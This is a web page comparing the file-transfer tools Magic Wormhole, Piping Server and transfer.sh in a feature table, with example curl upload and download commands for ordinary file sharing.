


The author of Piping Server, Ryo Ota, has built an ecosystem around Piping Server, check it out for more applications to Piping Server.
Magic Wormhole vs Piping Server vs Transfer.sh
Feature comparison of Magic Wormhole, Piping Server, and Transfer.sh:
Magic Wormhole vs Piping Server vs Transfer.sh
Feature comparison of Magic Wormhole, Piping Server, and Transfer.sh:
| Feature | Magic Wormhole | Piping Server | Transfer.sh |
|---|---|---|---|
| Primary Purpose | Secure, peer-to-peer file/data transfer using ephemeral, human-friendly codes. | Ephemeral HTTP-based file/data streaming with one-time URLs (paths) that disappear after being read. | Simple, fast file sharing from command-line with temporary web URLs; files stored on server for limited time. |
| Underlying Protocol | SPAKE2-based key exchange over a central rendezvous server; data flows directly (when possible) or via relays. | Simple HTTP server exposing unique paths; each path acts like a FIFO: upload (PUT/POST) and immediate download (GET) consume the data. | Standard HTTP upload/download with server-side storage; supports multiple backend providers (S3, Google Drive, Storj, local filesystem). |
| Setup & Server Dependency | Requires a Wormhole rendezvous server (public by default, or self-hosted). The client tools handle coordination automatically. | Requires you to run the Piping Server binary (e.g., via Docker). There is no built-in relay or NAT traversal—both sender and receiver must reach the same HTTP endpoint. | Can use public transfer.sh service or self-host. No special client software needed—works with standard HTTP tools. |
| URL/Path Customization | No URL paths. Instead, you get a short “wormhole code” (e.g., 7-cow-salad) which is handed to the recipient; the actual URLs and ports are hidden behind the server. | Yes—you choose the exact path (e.g., http://<host>:8080/myfile), and that path is used until someone downloads it once. | Limited—server generates unique URLs for uploads, but you can specify filename. URLs follow pattern: https://transfer.sh/<random-id>/<filename>. |
| Encryption & Security | End-to-end encrypted (AES-256) by default via SPAKE2 key exchange; even the rendezvous server cannot read file contents. | No built-in encryption; relies on TLS only if you run Piping Server over HTTPS. By default, it’s plain HTTP, so anyone with the URL can intercept/read data in transit. | No end-to-end encryption; relies on HTTPS for transport security. Files are stored unencrypted on the server backend. |
| Ephemeral Behavior | Wormhole codes expire after use; files are not persisted on any server. Transfers time out if no peer connects within a short window. | Each path is “one-shot”: once a client downloads the data, the server deletes it. If nobody connects, the data stays until you manually clear or restart the server. | Files stored temporarily on server (14 days by default on public service) then automatically deleted. Multiple downloads allowed during retention period. |
| File Size Limits | No hard limits built-in (depends on rendezvous server config and network); designed for reasonably-sized files and text. | No built-in size limits; constrained by server memory/disk and HTTP timeout settings. | Up to 10GB per file on public service; configurable limits when self-hosting. |
| Ease of Use | wormhole send/receive commands abstract away complexity; just share a short code. | Very simple: curl --upload-file file.txt http://server:8080/chosen-path and curl http://server:8080/chosen-path; but no NAT traversal or automatic relay. | Extremely simple: curl --upload-file file.txt https://transfer.sh/file.txt returns shareable URL. Download with curl or web browser. |
| NAT Traversal & Firewalls | Uses rendezvous server to negotiate a direct or relayed connection; often works across NAT/firewalls without additional config. | No relay/NAT punch-through. Both ends must be able to reach the server’s IP/port directly. | No special NAT handling needed—standard HTTP connections to public service or your server. |
| Multiple Downloads | No—each wormhole code is single-use and expires after successful transfer. | No—each path is consumed after first download. | Yes—URLs remain active for retention period, allowing multiple recipients to download the same file. |
| Typical Use Cases | Securely sending sensitive files to someone without setting up accounts or configuring firewalls; ad-hoc encrypted messaging or quick data exchange. | Quick “one-time” file shares on a LAN or within a cloud VM pool; simple signaling (e.g., remote commands) where encryption is added manually if needed. | Quick file sharing with colleagues, temporary file hosting for scripts/automation, sharing files when email attachments are too large. |
| Dependencies | Requires Python and the magic-wormhole package (and possibly a self-hosted rendezvous server). | Just the Rust/Cargo binary (or Docker image) for the server; clients only need curl/wget (no special client installation). | No client dependencies—works with any HTTP client (curl, wget, browsers). Server requires Go runtime if self-hosting. |
| Client Tooling | wormhole send [filename] and wormhole receive [code]. | Any HTTP client (curl, wget, even a browser). | Any HTTP client (curl, wget, browsers). Web interface also available for uploads. |
| Storage Backends | No persistent storage—data flows peer-to-peer or through temporary relays. | Server memory only (data not persisted to disk by default). | Multiple options: local filesystem, Amazon S3, Google Drive, Storj. Configurable when self-hosting. |
| Customization & Extensibility | Hooks for custom rendezvous servers or private codeword schemes; integrates with various clients (GUI, CLI). | You define your own paths and can layer scripts around curl (e.g., encryption, timeouts). No built-in authentication or fine-grained access control. | Self-hostable with configurable retention, size limits, and storage backends. API available for integration. Can add custom domains and branding. |
| When to Choose This | When you need strong, automatic encryption with NAT traversal and just want to type a short code. | When you need a no-frills, scriptable, one-time HTTP “pipe” (e.g., automated tasks, CI/CD pipelines, ad-hoc signaling) and you don’t need built-in encryption. | When you need simple, reliable file sharing with longer retention periods, multiple downloads, or integration with existing storage infrastructure. Good for teams/automation. |

